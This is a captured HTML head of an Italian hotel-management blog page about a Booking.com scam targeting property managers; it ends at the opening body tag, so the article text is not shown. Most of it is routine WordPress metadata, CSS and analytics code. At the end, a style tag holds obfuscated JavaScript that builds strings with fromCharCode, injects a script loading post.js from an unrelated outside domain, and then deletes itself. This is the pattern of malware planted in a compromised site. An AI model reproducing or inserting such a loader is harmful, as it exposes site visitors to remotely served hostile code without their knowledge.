

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/truffa-su-booking-com-per-i-gestori/
body_size: 23459
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/truffa-su-booking-com-per-i-gestori/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/truffa-su-booking-com-per-i-gestori/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/truffa-su-booking-com-per-i-gestori/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/truffa-su-booking-com-per-i-gestori/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/truffa-su-booking-com-per-i-gestori/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/truffa-su-booking-com-per-i-gestori/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Truffa su Booking.com per i gestori</title><meta name="description" content="Truffa su Booking.com per i gestori"><link rel=canonical href=https://www.direzionehotel.it/truffa-su-booking-com-per-i-gestori/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="Truffa su Booking.com per i gestori"><meta property="og:description" content="Truffa su Booking.com per i gestori"><meta property="og:url" content="https://www.direzionehotel.it/truffa-su-booking-com-per-i-gestori/"><meta property="og:site_name" content="Direzione Hotel"><meta property="article:publisher" content="https://www.facebook.com/direzionehotel.it"><meta property="article:published_time" content="2021-10-04T08:48:59+00:00"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2021/09/Truffa-su-Booking.com-per-i-gestori-2.jpg"><meta property="og:image:width" content="940"><meta property="og:image:height" content="788"><meta property="og:image:type" content="image/jpeg"><meta name="author" content="Federica Adinolfi"><meta name="twitter:label1" content="Scritto da"><meta name="twitter:data1" content="Federica Adinolfi"><meta name="twitter:label2" content="Tempo di lettura stimato"><meta name="twitter:data2" content="3 minuti"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.direzionehotel.it/truffa-su-booking-com-per-i-gestori/#article","isPartOf":{"@id":"https://www.direzionehotel.it/truffa-su-booking-com-per-i-gestori/"},"author":{"name":"Federica Adinolfi","@id":"https://www.direzionehotel.it/#/schema/person/745b9c0e86ff11c8f6d169be5d522c9d"},"headline":"Truffa su Booking.com per i gestori","datePublished":"2021-10-04T08:48:59+00:00","mainEntityOfPage":{"@id":"https://www.direzionehotel.it/truffa-su-booking-com-per-i-gestori/"},"wordCount":546,"publisher":{"@id":"https://www.direzionehotel.it/#organization"},"image":{"@id":"https://www.direzionehotel.it/truffa-su-booking-com-per-i-gestori/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/09/Truffa-su-Booking.com-per-i-gestori-2.jpg","keywords":["booking.com","gestiori","truffa"],"articleSection":["Istruzioni di lavoro","News Ultime Notizie","Studi di settore"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.direzionehotel.it/truffa-su-booking-com-per-i-gestori/","url":"https://www.direzionehotel.it/truffa-su-booking-com-per-i-gestori/","name":"Truffa su Booking.com per i gestori","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/truffa-su-booking-com-per-i-gestori/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/truffa-su-booking-com-per-i-gestori/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/09/Truffa-su-Booking.com-per-i-gestori-2.jpg","datePublished":"2021-10-04T08:48:59+00:00","description":"Truffa su Booking.com per i gestori","inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.direzionehotel.it/truffa-su-booking-com-per-i-gestori/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/truffa-su-booking-com-per-i-gestori/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2021/09/Truffa-su-Booking.com-per-i-gestori-2.jpg","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/09/Truffa-su-Booking.com-per-i-gestori-2.jpg","width":940,"height":788,"caption":"Truffa su Booking.com per i gestori"},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]},{"@type":"Person","@id":"https://www.direzionehotel.it/#/schema/person/745b9c0e86ff11c8f6d169be5d522c9d","name":"Federica Adinolfi","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7894853fe9b83efbb896a630b05eabdfbfe0591f97460a3b0e6771a632a272e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7894853fe9b83efbb896a630b05eabdfbfe0591f97460a3b0e6771a632a272e0?s=96&d=mm&r=g","caption":"Federica Adinolfi"},"description":"Contattami per una collaborazione.","sameAs":["https://www.direzionehotel.it"],"url":"https://www.direzionehotel.it/author/federica/"}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Ftruffa-su-booking-com-per-i-gestori%2F"><link rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Ftruffa-su-booking-com-per-i-gestori%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/3de15.css media=all><style id=ez-toc-inline-css type=text/css>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-size:95%}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-weight:500}div#ez-toc-container nav ul ul
li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter
ul{counter-reset:item }.ez-toc-counter nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container
ul{counter-reset:item }.ez-toc-widget-container nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/e2f97.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/fc9b6.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5128b.js defer></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/f851f.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/8d82b.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4",{"googlesitekit_post_type":"post"});</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=alternate title=JSON type=application/json href=https://www.direzionehotel.it/wp-json/wp/v2/posts/10223><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.4.3"><link rel=shortlink href='https://www.direzionehotel.it/?p=10223'><meta name="generator" content="Site Kit by Google 1.170.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStato":"off","origPostEditUrl":null};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="acb200c768";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/category/istruzioni-di-lavoro/","name":"Istruzioni di lavoro"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/truffa-su-booking-com-per-i-gestori/","name":"Truffa su Booking.com per i gestori"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10223 single-format-standard wp-custom-logo wp-theme-Newspaper 